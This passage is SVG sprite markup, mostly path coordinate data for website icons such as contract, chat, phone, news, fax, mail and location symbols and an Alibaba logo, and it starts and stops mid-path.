8.762754-25.633574V156.118033c0-104.750164-34.043803-138.407869-140.136918-138.407869H156.151607c-61.859672 0-138.827541 0-138.827541 135.134426l0.134295 453.564853c0 98.169705 0 172.418098 0.369311 289.909508 0 14.654951 2.014426 28.638426 5.858623 40.523541 14.60459 45.257443 55.967475 74.600918 105.337705 74.684852l59.979541 0.100722 111.145967-0.335738c9.232787 0 12.925902-3.055213 17.961967-8.863476 4.566033-5.287869 4.096-10.038557 4.096-18.129836-0.050361-18.583082-22.057967-19.489574-22.057967-19.489573z" fill="#646464" ></path><path d="M228.13377 447.907672c-27.295475 0-34.513836 20.547148-34.513836 31.391476 0 11.230426 7.285508 30.249967 34.513836 30.249967h381.616263c25.432131 0 34.967082-20.077115 34.967082-32.71764 0-7.70518-2.954492-14.738885-8.175213-19.791737-6.211148-6.043279-15.830033-9.148852-28.067672-9.148853H228.13377v0.016787zM431.490098 681.211803H228.13377c-27.295475 0-34.513836 20.530361-34.513836 31.391476 0 13.933115 9.064918 30.23318 34.513836 30.23318h204.699279c25.448918 0 34.950295-20.077115 34.950295-32.700852a27.194754 27.194754 0 0 0-8.225574-19.825312c-4.347803-4.36459-12.371934-9.098492-28.067672-9.098492z m590.814427-82.591475c-6.076852-18.096262-15.292852-33.355541-27.412984-45.374951L958.531148 517.069639c-12.271213-12.036197-27.530492-21.23541-45.391738-27.261901-18.465574-6.211148-35.000656-8.309508-51.351082-6.462951-16.501508 1.77941-29.494557 7.319082-38.727344 16.484721L512.067148 814.365377c-15.62859 55.178492-34.110951 156.705574-6.462951 196.238689 9.031344 12.942689 35.739279 12.942689 44.502033 12.942688 44.485246 0 114.990164-15.410361 149.655081-24.508852l1.158296-0.335738 311.430295-310.574164c9.132066-8.913836 14.638164-21.839738 16.501508-38.509115 1.678689-15.913967-0.520393-33.137311-6.546885-50.998557z m-250.34282 11.415082c7.889836-7.805902 21.033967-10.743607 40.036721-8.510951 13.563803 1.77941 24.727082 5.573246 34.413115 11.666885l16.367213 10.206426-167.029508 168.271738-5.522885 0.570754c-5.422164 0.520393-11.75082 0.889705-20.48 0.889705-10.743607-0.117508-22.544787-2.148721-35.168525-5.992918a96.020984 96.020984 0 0 0-5.153574-1.77941l-24.475278-7.48695 167.012721-167.818492zM682.370098 958.531148l-80.056655 15.007475-5.12-10.693246a101.64459 101.64459 0 0 0-19.774951-28.537705 103.188984 103.188984 0 0 0-28.604853-19.523147l-10.743606-5.136787 15.343213-79.670558 26.842229-26.724721 10.323935 6.127213a204.766426 204.766426 0 0 0 72.687213 25.516066l11.75082 1.628328 1.510819 11.683672c1.443672 11.582951 4.549246 24.03882 9.098492 36.998295 4.700328 13.681311 10.374295 25.969311 16.87082 36.628983l6.311869 10.340722-26.439345 26.35541z m224.138492-227.210492l-2.786623 3.944918-167.499541 170.319737-8.762754-22.04118a79.821639 79.821639 0 0 1-2.064787-6.211147 129.964066 129.964066 0 0 1-5.992918-34.664918 166.139803 166.139803 0 0 1 0.956853-20.933246l0.587541-5.371804 167.465967-168.154229 10.189639 17.206557c4.515672 7.621246 7.789115 16.232918 10.122492 26.305049 3.458098 16.87082 2.719475 29.746361-2.215869 39.61705z m65.972459-63.001181l-16.65259 15.108197-8.897049-20.177836a109.064393 109.064393 0 0 0-24.727082-37.804066L886.078951 589.219672a107.436066 107.436066 0 0 0-37.971935-24.340983l-22.074754-8.477378 16.65259-16.736524c9.299934-9.853902 22.360131-12.892328 41.631476-10.290361 19.926033 2.518033 35.705705 9.803541 48.094426 22.292984l27.631213 27.530492c12.472656 12.439082 19.808525 28.13482 22.444066 48.010491 2.601967 18.515934-0.839344 32.768-9.988197 41.094296z" fill="#646464" ></path></symbol><symbol id="icon-hetong" viewBox="0 0 1024 1024"><path d="M397.72 950.02H101.7c-8.46 0-48.7-2.02-45.51-35.5V89.19C53 61 93.25 50.68 101.7 50.68h604.02c8.46 0 36.28 14.32 35.51 38.51v155.77c0 19.73 6.21 35.95 25.95 35.95 19.73 0 25.95-16.21 25.95-35.95V89.19c0-47.92-39.47-87.39-87.4-87.39H101.7c-47.92 0-87.39 39.47-87.39 87.39v825.33c0 47.92 39.47 87.39 87.39 87.39h295.32c19.73-0.71 34.53-6.21 35.24-25.24 0-9.16 1.47-8.32-4.87-15.37-6.34-7.05-20.51-11.28-29.67-11.28z"  ></path><path d="M607.05 496.56c0 81.76 66.96 148.71 148.71 148.71 81.76 0 148.71-66.25 148.71-148.71 0-81.75-66.95-148.71-148.71-148.71-81.75 0-148.71 66.96-148.71 148.71z m253.29 0c0.46 97.66-58.18 107.93-104.58 104.58C657 594 651.18 543.08 651.18 496.56S676 389 755.76 391.98c46.52 0.01 104.24 33.02 104.58 104.58zM1008.08 990.63V835.58c0-17.62-14.09-31.72-31.71-31.72H535.16a31.59 31.59 0 0 0-31.72 31.72v155.05c0 17.62 14.09 31.72 31.72 31.72h441.21c17.61 0 32.41-14.1 31.71-31.72z m-43.43-11.71H546.87V848h417.78v130.92zM423.09 350.74h-235.4c-17.62 0-31.72 9.09-31.72 26.71s14.1 26.72 31.72 26.72h235.4c17.63 0 31.72-9.09 31.72-26.72 0-17.62-14.09-26.71-31.72-26.71zM340.63 567.69c17.62 0 31.72-9.8 31.72-27.43 0-18.32-14.09-27.42-31.72-27.42H187.69c-17.62 0.71-31.72 9.8-31.72 27.42 0 18.33 14.1 27.43 31.72 27.43h152.94zM187.69 187.93c-17.62 0-31.72 9.1-31.72 26.72s14.1 26.72 31.72 26.72h362.27c17.62 0 31.71-9.1 31.71-26.72s-14.1-26.72-31.71-26.72H187.69z"  ></path><path d="M603.52 845.88c-12.68 0-24.67-8.46-28.9-21.14-4.93-15.51 4.23-2.43 19.73-7.36 109.24-33.83 95.98-192.54 94.58-198.89-2.82-16.21-1.54-11.71 14.67-14.54 16.21-2.82 31.71-11.54 34.53 4.67 11.98 71.19 1.41 196.38-126.16 235.85-2.81 0.71-5.63 1.41-8.45 1.41z m311.53 0c-2.82 0-5.64-0.7-9.16-1.4C778.32 805 767.74 689.81 779.72 618.63c2.82-16.21 18.33-17.48 34.54-14.67 16.21 2.82 17.49-1.67 14.67 14.54-0.7 6.34-13.96 165.06 94.58 198.89 15.51 4.93 24.67-8.15 19.73 7.36-3.53 12.67-15.51 21.13-28.19 21.13z" fill="#2C2C2C" ></path></symbol><symbol id="icon-goutong" viewBox="0 0 1228 1024"><path d="M260.71 1006.797a46.148 46.148 0 0 0 46.558 0.205l145.203-80.35c18.706 3.754 41.234 5.53 66.15 5.53 286.038 0 518.554-209.238 518.554-466.057C1037.175 209.237 804.66 0 518.622 0 232.585 0 0 209.237 0 466.125c0 157.56 89.156 304.947 239.82 395.4l0.82 4.779-2.73 99.874a46.217 46.217 0 0 0 22.8 40.619z m145.681-179.268l-60.893 35.157 0.546-30.106a59.597 59.597 0 0 0-32.768-54.34c-128.069-64.375-207.463-184.047-207.463-312.115 0-198.451 185.003-360.312 412.809-360.312 227.737 0 412.74 161.86 412.74 360.312 0 198.383-185.003 360.243-412.74 360.243a469.675 469.675 0 0 1-73.114-6.076 59.87 59.87 0 0 0-39.117 7.237z m566.614 1.297l-0.205 8.192-3.891 5.939-2.253 1.092-7.1-0.683-22.528-17.203a44.1 44.1 0 0 0-53.384 70.247l104.175 79.12a44.032 44.032 0 0 0 70.792-34.337l8.465-91.887c94.89-52.839 148.07-154.76 148.07-284.672a331.64 331.64 0 0 0-63.42-193.605l-4.778-2.73a996.693 996.693 0 0 0-35.567 27.102l-1.365 1.024c-18.022 14.199-23.006 18.09-29.9 20.753l-2.731 4.983a232.79 232.79 0 0 1 49.561 142.473c0 107.86-43.213 184.73-128.82 225.348a44.1 44.1 0 0 0-25.121 38.844z" fill="#727484" ></path><path d="M421.069 380.587a79.735 79.735 0 1 1 0 159.539 79.735 79.735 0 0 1 0-159.54z m346.385 0a79.735 79.735 0 1 1 0 159.47 79.735 79.735 0 0 1 0-159.47z" fill="#68A2FD" ></path></symbol><symbol id="icon-yiduiyigoutong" viewBox="0 0 1228 1024"><path d="M260.7104 1006.7968a46.148267 46.148267 0 0 0 46.557867 0.2048l145.2032-80.349867c18.705067 3.754667 41.233067 5.5296 66.1504 5.5296 286.037333 0 518.5536-209.237333 518.5536-466.056533C1037.175467 209.237333 804.6592 0 518.621867 0 232.584533 0 0 209.237333 0 466.1248c0 157.559467 89.156267 304.9472 239.8208 395.400533l0.8192 4.778667-2.730667 99.874133a46.216533 46.216533 0 0 0 22.801067 40.618667z m145.681067-179.268267l-60.893867 35.157334 0.546133-30.1056a59.5968 59.5968 0 0 0-32.768-54.340267C185.207467 713.864533 105.813333 594.193067 105.813333 466.1248c0-198.4512 185.002667-360.311467 412.808534-360.311467 227.7376 0 412.740267 161.860267 412.740266 360.311467 0 198.382933-185.002667 360.2432-412.740266 360.2432a469.674667 469.674667 0 0 1-73.1136-6.075733 59.869867 59.869867 0 0 0-39.1168 7.236266z m566.613333 1.297067l-0.2048 8.192-3.8912 5.9392-2.2528 1.092267-7.099733-0.682667-22.528-17.2032a44.100267 44.100267 0 0 0-53.384534 70.2464l104.174934 79.121067a44.032 44.032 0 0 0 70.792533-34.338134l8.465067-91.886933c94.890667-52.8384 148.0704-154.760533 148.0704-284.672a331.639467 331.639467 0 0 0-63.419734-193.604267l-4.778666-2.730666a996.693333 996.693333 0 0 0-35.566934 27.101866l-1.365333 1.024c-18.0224 14.199467-23.005867 18.090667-29.9008 20.753067l-2.730667 4.983467a232.789333 232.789333 0 0 1 49.5616 142.472533c0 107.861333-43.2128 184.7296-128.8192 225.348267a44.100267 44.100267 0 0 0-25.122133 38.843733z" fill="#1296db" ></path><path d="M421.0688 380.586667a79.735467 79.735467 0 1 1 0 159.5392 79.735467 79.735467 0 0 1 0-159.5392z m346.385067 0a79.735467 79.735467 0 1 1 0 159.470933 79.735467 79.735467 0 0 1 0-159.470933z" fill="#1296db" ></path></symbol><symbol id="icon-zuoji3" viewBox="0 0 1024 1024"><path d="M989.428 397.914C911.24 509.4 823.92 403.642 804.233 371.702c-19.682-31.94-145.888-154.945-291.018-154.945-172.02 0-272.848 127.206-292.642 159.619-19.793 32.418-107.6 139.748-186.229 26.605C5.094 367.33-48.591 57.885 513.215 57.128c558.682 0.745 505.299 305.657 476.213 340.786zM513.215 110.336c-510.939 0-447.71 238.728-425.66 266.04 37.908 46.96 71.578-7.163 106.418-53.199 25.4-33.586 140.747-160.796 319.242-160.796 150.288 0 294.208 128.104 317.48 156.89 30.867 38.19 77.344 98.443 105.822 52.432 20.544-27.845 83.007-261.362-423.302-261.362v-0.005z m0 159.624c231.194 0 399.064 356.104 399.064 532.081 0 157.272-51.683 159.63-399.064 159.63-347.353 0-399.054-2.368-399.054-159.63 0-171.639 167.493-532.081 399.054-532.081z m0 638.497c301.065 0 345.853-1.97 345.853-134.083 0-119.865-145.482-451.198-345.853-451.198-200.688 0-345.847 333.522-345.847 451.198-0.006 132.1 44.804 134.083 345.847 134.083z m0-478.869c73.464 0 133.023 59.558 133.023 133.017 0 73.466-59.559 133.017-133.023 133.017-73.467 0-133.019-59.55-133.019-133.017 0-73.459 59.552-133.017 133.02-133.017z m0 212.83c44.08 0 79.816-35.73 79.816-79.812 0-44.075-35.73-79.81-79.816-79.81-44.076 0-79.813 35.735-79.813 79.81 0 44.081 35.737 79.812 79.813 79.812z m0 0"  ></path></symbol><symbol id="icon-sanjiaojiantou-xia" viewBox="0 0 1024 1024"><path d="M912.06123875 115.05377c11.81343094-6.43051969 24.78479624 6.3825525 18.49913719 18.27464906L523.14092656 904.12262094c-5.09798344 9.64626-18.91453594 9.64626001-24.01347937 0L91.70799781 133.32841906c-6.28565813-11.8911375 6.68570718-24.70516969 18.49913813-18.27464906l400.92657187 218.24530969L912.06123875 115.05377z"  ></path></symbol><symbol id="icon-xinwen" viewBox="0 0 1024 1024"><path d="M789.333 149.333H320c-36.267 0-64 27.734-64 64V256h-21.333c-36.267 0-64 27.733-64 64v490.667c0 36.266 27.733 64 64 64h554.666c36.267 0 64-27.734 64-64V213.333c0-36.266-27.733-64-64-64z m-576 661.334V320c0-12.8 8.534-21.333 21.334-21.333H256v512c0 8.533 2.133 14.933 4.267 21.333h-25.6c-12.8 0-21.334-8.533-21.334-21.333z m597.334 0c0 12.8-8.534 21.333-21.334 21.333H320c-12.8 0-21.333-8.533-21.333-21.333V213.333c0-12.8 8.533-21.333 21.333-21.333h469.333c12.8 0 21.334 8.533 21.334 21.333v597.334z"  ></path><path d="M725.333 554.667H384c-12.8 0-21.333 8.533-21.333 21.333S371.2 597.333 384 597.333h341.333c12.8 0 21.334-8.533 21.334-21.333s-8.534-21.333-21.334-21.333z m0 128H384c-12.8 0-21.333 8.533-21.333 21.333S371.2 725.333 384 725.333h341.333c12.8 0 21.334-8.533 21.334-21.333s-8.534-21.333-21.334-21.333z m-320-213.334h85.334c23.466 0 42.666-19.2 42.666-42.666v-85.334c0-23.466-19.2-42.666-42.666-42.666h-85.334c-23.466 0-42.666 19.2-42.666 42.666v85.334c0 23.466 19.2 42.666 42.666 42.666z m0-128h85.334v85.334h-85.334v-85.334z"  ></path></symbol><symbol id="icon-icon-triangle" viewBox="0 0 1024 1024"><path d="M512 239.709091L866.676364 884.363636H157.323636L512 239.709091M512 46.545455L0 977.454545h1024L512 46.545455z"  ></path></symbol><symbol id="icon-chuanzhen1" viewBox="0 0 1024 1024"><path d="M686.280814 696.004781c-16.34527 0-29.495778-13.281491-29.495778-29.499871 0-16.34527 13.281491-29.498848 29.495778-29.498848h175.597297c16.34527 0 29.499871 13.281491 29.499871 29.498848 0 16.34834-13.282514 29.499871-29.499871 29.499871H686.280814z m-132.174322 0c-16.34527 0-29.497824-13.281491-29.497825-29.499871a29.430286 29.430286 0 0 1 29.497825-29.498848h18.136056c16.34527 0 29.499871 13.281491 29.499871 29.498848 0 16.34834-13.282514 29.499871-29.499871 29.499871h-18.136056z m0 95.268784a29.430286 29.430286 0 0 1-29.497825-29.500895 29.430286 29.430286 0 0 1 29.497825-29.499871h18.136056a29.43131 29.43131 0 0 1 29.499871 29.499871c0 16.347317-13.282514 29.500894-29.499871 29.500895h-18.136056z m0 95.39465c-16.34527 0-29.497824-13.281491-29.497825-29.498848a29.430286 29.430286 0 0 1 29.497825-29.501918h18.136056c16.34527 0 29.499871 13.281491 29.499871 29.501918 0 16.34527-13.282514 29.498848-29.499871 29.498848h-18.136056zM360.761995 696.004781c-16.34527 0-29.627784-13.281491-29.627784-29.499871 0-16.34527 13.281491-29.498848 29.627784-29.498848h18.00712c16.347317 0 29.499871 13.281491 29.499871 29.498848a29.429263 29.429263 0 0 1-29.499871 29.499871h-18.00712z m0 95.268784c-16.34527 0-29.627784-13.153578-29.627784-29.500895 0-16.346293 13.281491-29.499871 29.627784-29.499871h18.00712a29.430286 29.430286 0 0 1 29.499871 29.499871 29.430286 29.430286 0 0 1-29.499871 29.500895h-18.00712z m0 95.39465c-16.34527 0-29.627784-13.281491-29.627784-29.498848 0-16.34834 13.281491-29.501918 29.627784-29.501918h18.00712c16.347317 0 29.499871 13.281491 29.499871 29.501918a29.430286 29.430286 0 0 1-29.499871 29.498848h-18.00712z m96.673784-190.663434c-16.347317 0-29.499871-13.281491-29.499872-29.499871 0-16.34527 13.281491-29.498848 29.499872-29.498848h18.134009c16.34527 0 29.499871 13.281491 29.499871 29.498848 0 16.34834-13.281491 29.499871-29.499871 29.499871h-18.134009z m0 95.268784a29.430286 29.430286 0 0 1-29.499872-29.500895c0-16.346293 13.281491-29.499871 29.499872-29.499871h18.134009a29.43131 29.43131 0 0 1 29.499871 29.499871c0 16.347317-13.281491 29.500894-29.499871 29.500895h-18.134009z m0 95.39465c-16.347317 0-29.499871-13.281491-29.499872-29.498848 0-16.34834 13.281491-29.501918 29.499872-29.501918h18.134009c16.34527 0 29.499871 13.281491 29.499871 29.501918 0 16.34527-13.281491 29.498848-29.499871 29.498848h-18.134009z" fill="#1E1E1E" ></path><path d="M1010.955404 254.564813c0-8.658194-3.781116-16.219403-9.878998-21.464871l-212.438367-212.561163c-5.244444-6.218632-12.929474-10.121522-21.707394-10.121522-0.853437 0-1.587148 0-2.438539 0.121774H337.051991c-23.902386 0-45.488007 9.634428-61.098543 25.24394v0.121774c-15.609513 15.609513-25.365714 37.195134-25.365714 60.975746v244.63465c-10.609639-4.391007-22.317285-6.829546-34.513049-6.829546h-100.852965c-25.000394 0-47.805796 10.244318-64.268746 26.707269-16.463973 16.463973-26.708292 39.145555-26.708292 64.268745v503.051188c0 24.877597 10.122545 47.562249 26.585495 64.023152l0.243547 0.243547c16.46295 16.463973 39.146579 26.585495 64.146972 26.585495h804.634874a90.705861 90.705861 0 0 0 64.268746-26.585495 90.701768 90.701768 0 0 0 26.585495-64.267723V521.028631c0-0.854461-0.12382-1.706875-0.12382-2.560313l0.245593-261.343193c0.12382-0.853437 0.12382-1.706875 0.12382-2.560312z m-760.224408 669.51957c0 16.019859-12.986779 29.007661-29.006637 29.007661h-3.303233l-0.027629 0.022512h-98.054223c-9.512654 0-18.170848-3.78214-24.38948-9.999748l-0.122797-0.121773c-6.096858-6.097882-9.999748-14.757099-9.999748-24.26873V431.680696c0-9.511631 3.90289-18.050098 10.122545-24.390503 6.218632-6.219655 14.876826-10.122545 24.38948-10.122545h95.736435c9.512654 0 18.170848 3.90289 24.390503 10.122545 6.096858 6.096858 9.877975 14.634302 10.122545 24.025183V909.303748c0.092098 0.944512 0.14224 1.90028 0.142239 2.869351v11.911284zM795.101241 106.515942l119.754455 119.878275h-89.511663c-8.292873 0-15.85306-3.414773-21.341051-8.780991l-0.121773-0.121773c-5.366218-5.487991-8.779967-12.926404-8.779968-21.218254V106.515942z m-486.125702-2.470261c0-8.293897 3.292999-15.854083 8.78099-21.342074l0.122797 0.121773c5.486968-5.609765 13.048177-9.023514 21.219277-9.023514h395.445424V196.273199c0 23.779589 9.635451 45.366234 25.364691 61.096496h0.121773c15.611559 15.733333 37.318954 25.487487 61.098544 25.487488h125.29668l-0.12075 202.837708H308.975539V104.045681zM947.571818 920.405597h-0.36532c0 9.389858-3.901867 18.048051-10.123568 24.26873-6.217608 6.218632-14.875802 10.121522-24.38948 10.121521h-613.615329l0.121773-0.121773 0.121774-0.36532 0.243547-0.489141 0.122797-0.243547 0.121773-0.364297c0.36532-0.976234 0.731664-2.073218 1.096984-3.049452l0.122797-0.608867 0.121773-0.243547 0.121774-0.24457 0.122797-0.488117 0.121773-0.364297v-0.121774l0.121773-0.48914 0.122797-0.36532 0.121774-0.121774 0.122796-0.60989 0.121774-0.365321 0.121773-0.122796 0.121774-0.488118 0.122796-0.364297v-0.121773l0.243547-0.610914 0.121774-0.488117 0.121773-0.487094 0.122797-0.48914v-0.121773l0.121773-0.487094 0.121774-0.490164 0.121773-0.608867 0.24457-1.098008 0.121774-0.48914v-0.608867l0.121773-0.48914 0.121774-0.488117 0.121773-0.488118v-0.121773l0.122797-0.488117 0.121773-0.488117v-0.121774l0.121774-0.36532 0.121773-0.60989v-0.122797l0.121774-0.364297 0.122796-0.610914v-0.243547l0.121774-0.36532 0.121773-0.487094 0.121774-0.245593v-0.364297l0.122796-0.608868v-0.245593l0.121774-0.243547 0.121773-0.608867v-0.610914l0.121774-0.608867v-1.098008l0.121773-0.366343v-0.121774l0.121774-0.608867 0.122796-0.367367v-0.73064l0.121774-0.364297V921.989675l0.121773-0.60989V549.199227h641.178082V920.405597z" fill="#1E1E1E" ></path></symbol><symbol id="icon-youxiang2" viewBox="0 0 1024 1024"><path d="M906.43 257.92A41.72 41.72 0 0 1 888.75 292L524.34 552.13a21.9 21.9 0 0 1-25.46 0L261 381.87A29.86 29.86 0 1 1 295.31 333l211.41 155.4a7.89 7.89 0 0 0 9.32 0l305.21-221.68H178.46a6.7 6.7 0 0 0-6.7 6.7v482.33a6.7 6.7 0 0 0 6.7 6.7H846a6.7 6.7 0 0 0 6.7-6.7V424.3c0-14.61 11.44-27 26-27.41a26.89 26.89 0 0 1 27.67 26.85v339A53.45 53.45 0 0 1 853 816.16H171.51a53.46 53.46 0 0 1-53.46-53.46V264.92a54.68 54.68 0 0 1 54.68-54.67h686a47.67 47.67 0 0 1 47.7 47.67z" fill="#1A1A1A" ></path></symbol><symbol id="icon-dizhi2" viewBox="0 0 1024 1024"><path d="M516.096 613.888c-109.056 0-197.632-88.576-197.632-197.632s88.576-197.632 197.632-197.632 197.632 88.576 197.632 197.632-88.576 197.632-197.632 197.632z m0-328.704c-72.704 0-131.584 58.88-131.584 131.584s58.88 131.584 131.584 131.584 131.584-58.88 131.584-131.584-58.88-131.584-131.584-131.584z m0 691.2c-8.192 0-16.384-3.072-22.528-9.216-13.312-12.8-13.824-33.28-1.024-46.592 89.088-93.184 320-365.568 320-503.808 0-163.328-133.12-296.448-296.448-296.448s-296.448 133.12-296.448 296.448c0 77.824 74.752 211.968 209.92 377.856 11.776 14.336 9.216 34.816-4.608 46.08-14.336 11.264-34.816 9.216-46.08-4.608-148.992-182.784-224.768-324.096-224.768-419.328 0-199.68 162.304-361.984 361.984-361.984s361.984 162.304 361.984 361.984c0 192.512-324.608 535.04-338.432 549.376-6.144 6.656-14.848 10.24-23.552 10.24z m0 0"  ></path></symbol><symbol id="icon-alibaba" viewBox="0 0 2496 1024"><path d="M1259.861 234.837h59.136v150.528c0 11.776-6.058 22.272-14.677 31.915-4.608 4.608-9.301 8.619-14.677 12.544-9.643 6.741-20.139 10.07-29.782 11.093h-59.477v-206.08h59.477z m-12.544 39.766v127.914h25.003V274.603h-25.003z m-66.304-106.752v97.45c0 13.995-16.469 25.43-23.296 31.147 6.742 5.717 23.296 16.81 23.296 30.464v74.923c0 13.226-21.845 39.424-40.533 40.533h-27.904v17.237c0 23.296-26.197 45.142-50.176 45.142V167.85h118.613z m-58.453 41.13h-10.07V401.75h19.371v-97.365h-15.786c0.682 0 1.024 0 1.45-0.427 0.427 0 0.427 0 0.427-0.426l3.925-3.926 0.683-0.682c5.376-5.718 9.301-14.336 9.301-19.712v-70.23h-9.301z m276.992-41.13c0 10.752-7.936 41.216-18.944 41.216V457.13c0 32.597-34.048 47.701-49.835 47.701V209.067h-142.592V167.85h211.371z m364.203 297.642c-9.643 14.336-21.163 39.083-33.622 39.083h-301.141v-39.083h133.376V433.58h-129.365v-37.206h129.365v-27.562h-129.365V167.85h321.45v156.672c-1.024 15.786-35.498 44.458-56.917 44.458h-74.923v27.563h134.059c-6.741 13.227-20.139 37.205-35.072 37.205h-98.901v31.915h141.312v-0.17h-0.256zM1622.528 331.52h72.448V206.08h-72.448v43.35h66.987c-2.902 2.9-25.43 31.914-29.782 34.389h-0.682c-3.926 2.474-6.742 3.925-10.752 3.925h-25.856l0.085 43.776z m-60.245-43.69h-70.998v43.69h70.998v-43.69z m0-81.75h-70.998v43.35h70.998v-43.35z m564.053 254.805c-3.584 13.995-26.197 43.691-44.459 43.691h-243.285c-25.856 0-39.765-23.723-39.765-47.701V167.85h318.89v151.893c-1.024 15.787-34.389 46.25-53.077 46.25h-204.97v94.977h266.666v-0.086z m-136.533-137.984h67.669V210.773h-67.67v112.128z m-130.048 0h71.68V210.773h-71.68v112.128z m634.624 137.984c-3.584 13.995-26.198 43.691-44.459 43.691h-243.285c-26.454 0-39.766-23.723-39.766-47.701V167.85h318.976v151.893c-1.024 15.787-34.389 46.25-53.077 46.25h-205.653v94.977h267.264v-0.086z m-136.534-137.984h68.096V210.773h-68.096v112.128z m-130.048 0h70.998V210.773h-70.998v112.128zM1177.26 552.021c-137.046 76.032-275.883 145.664-429.312 177.494-34.56 7.168-72.107 6.826-107.264 2.133-33.451-4.523-49.664-34.219-37.888-65.877 11.008-29.696 26.197-59.307 45.738-84.139 41.814-53.333 88.832-102.485 131.158-155.477 25.941-32.427 49.152-67.499 69.717-103.68 14.763-25.942 8.107-56.832-18.005-69.888-44.032-21.931-91.307-37.291-137.728-54.272-5.291-1.963-13.568 3.925-23.894 7.338 13.227 12.203 23.296 21.504 36.608 33.622-138.069 23.893-269.141 58.282-396.202 105.386-0.598 2.816-1.622 4.779-1.024 5.718 18.688 29.525 9.984 51.968-17.238 70.4-10.325 7.082-19.797 15.445-27.648 26.368 83.627 25.258 158.379 10.837 229.462-37.206-4.438-6.57-8.448-12.458-12.8-18.858 27.05 4.608 43.093 19.797 45.226 43.52 0.512 5.205-2.901 10.752-4.437 16.128-3.925-4.352-8.277-8.448-11.69-13.227-2.134-2.987-2.646-7.083-4.438-12.288-84.736 58.027-175.787 72.619-276.395 42.41 0 20.225-0.938 37.291 0.256 54.358 1.024 14.677-5.034 20.907-17.493 28.587-29.184 18.09-59.05 36.949-82.944 61.098-29.099 29.611-18.261 65.28 20.821 80.384 44.459 17.238 91.222 17.494 137.558 11.776 55.04-6.741 109.653-15.957 169.301-24.832-70.485 33.622-139.264 57.43-212.31 67.243-50.858 6.741-101.717 10.581-152.32-4.096-72.106-20.736-104.447-75.69-85.418-148.65 17.92-68.523 60.33-123.222 106.581-173.654 153.856-168.021 348.331-253.355 573.526-270.25 52.48-3.84 105.728 2.986 154.88 25.855 69.29 32.171 97.962 100.182 64.512 168.96-22.102 45.568-52.822 87.552-82.944 128.598-29.782 40.618-64 77.994-95.659 117.418-9.387 11.606-17.75 24.235-24.661 37.462-13.142 25.002-4.182 42.069 24.149 39.253 59.477-5.888 119.893-10.667 177.237-25.685 84.224-22.272 166.23-53.163 249.174-80.47 8.106-2.73 15.872-5.973 23.808-8.96zM1350.4 781.74V675.755h40.79v105.984h-40.79z m-0.853-124.928v-29.27h42.325v29.27h-42.325z m-65.963 124.928v-150.87h39.936v150.87h-39.936z m1057.365 0V675.755h15.446v16.298c5.717-5.717 8.106-9.728 13.824-13.056 5.717-4.096 11.434-4.949 18.773-4.949s14.677 0.768 20.395 4.95c3.328 3.327 6.485 7.338 8.96 13.055 8.96-12.202 19.541-17.92 33.45-17.92 9.728 0 18.774 1.622 25.259 8.96 4.95 5.718 7.339 14.678 7.339 26.112v72.534h-17.92V715.69c0-8.107 0-13.056-0.768-15.446-0.768-3.328-4.096-5.717-6.486-8.106-3.328-1.622-7.338-2.39-12.202-2.39-8.107 0-14.678 2.39-18.774 6.486-4.096 4.949-6.485 13.056-6.485 25.258v60.331h-17.067v-68.437c0-8.96-2.389-13.824-4.949-17.92-3.328-4.096-8.107-5.718-14.677-5.718-6.571 0-11.435 1.622-13.824 4.096-4.95 1.622-8.107 5.718-9.728 12.203-1.622 3.328-2.39 10.667-2.39 22.016v53.76l-18.176-0.085z m-154.112-12.971c-5.717 4.096-17.152 16.384-39.168 16.384-29.354 0-57.941-22.784-57.941-56.235 0-35.072 27.733-58.709 57.941-58.709 22.016 0 33.451 12.203 39.168 17.92-2.389 4.096-5.717 13.824-8.106 17.152-9.728-13.056-23.552-16.384-30.976-16.384-22.016 0-39.936 17.92-39.936 39.936S2125.739 768 2147.755 768c12.202 0 23.552-5.717 30.976-17.92 3.242 8.79 7.253 14.507 8.106 18.688z m-134.57-2.56h14.677v15.445h-14.677v-15.445z m-850.262-135.253h-51.37l-78.251 150.869h45.653l13.824-30.208h83.2l13.056 30.208h48.896l-75.008-150.87z m-56.234 91.306l28.501-58.709 26.112 58.71h-54.613z m398.677-33.45c-10.667-10.667-22.784-15.446-38.315-15.446-6.485 0-13.056 0.768-18.773 1.622-9.728 3.328-21.163 10.666-28.501 17.152V631.04h-40.79v138.581c0 3.328 0 8.107-0.768 12.203h40.79c0-2.39 0.768-4.096 0.768-7.339v-11.434c5.717 6.485 11.434 12.202 22.016 17.92 6.485 3.328 18.773 4.096 22.784 4.096 17.152 0 30.208-4.95 40.789-15.446 8.96-10.666 13.056-23.552 13.056-40.789 0-18.005-4.096-31.061-13.056-40.021z m-35.925 62.805c-4.096 4.95-11.435 7.339-21.163 7.339-8.96 0-16.384-2.39-21.163-7.339-5.717-5.717-8.106-13.056-8.106-22.784 0-10.667 2.389-19.541 8.106-26.112 5.718-5.717 12.203-8.107 21.163-8.107s16.384 2.39 21.163 8.107c5.717 5.717 8.106 13.824 8.106 24.49 0.086 10.582-2.389 18.603-8.106 24.406z m346.453-62.805c-10.667-10.667-22.784-15.446-37.547-15.446-7.338 0-13.056 0.768-18.773 1.622-10.667 3.328-22.016 10.666-28.501 17.152V631.04h-40.79v138.581c0 3.328 0 8.107-0.768 12.203h40.79c0-2.39 0.768-4.096 0.768-7.339v-11.434c5.717 6.485 11.434 12.202 22.016 17.92 6.485 3.328 17.152 4.096 22.784 4.096 17.152 0 30.976-4.95 39.936-15.446 8.96-9.728 13.824-23.552 13.824-40.789 0.256-18.005-4.694-31.061-13.739-40.021z m-34.987 62.805c-4.096 4.95-11.434 7.339-21.162 7.339s-17.152-2.39-22.016-7.339c-4.95-4.95-7.339-12.203-7.339-22.784 0-11.435 2.39-20.395 7.339-26.112 5.717-5.717 13.056-8.107 22.016-8.107s16.384 2.39 21.162 8.107c4.95 5.717 7.339 13.824 7.339 24.49 0 10.582-2.475 18.603-7.339 24.406z m-117.333 24.405V714.07c0-13.056-4.95-22.784-15.445-30.208-8.107-6.485-22.784-9.728-44.032-9.728h-4.096c-18.774 0-32.598 2.39-42.326 8.107-9.728 5.717-15.445 13.824-17.92 25.259h40.79c2.389-5.718 8.96-12.203 19.541-12.203h4.096c7.339 0 10.667 1.621 14.677 4.95 3.328 2.389 4.95 6.485 4.95 13.055v2.39h-23.638c-15.445 0-26.112 0.768-31.829 1.621-8.107 0.768-13.824 2.39-17.92 5.717-5.717 4.096-10.667 8.107-13.056 12.203-2.39 6.485-4.096 12.203-4.096 17.92 0 9.728 4.096 17.152 11.435 22.784 7.338 5.717 17.92 8.96 30.976 8.96 8.96 0 17.152-0.768 24.49-3.328 8.96-2.39 20.395-8.96 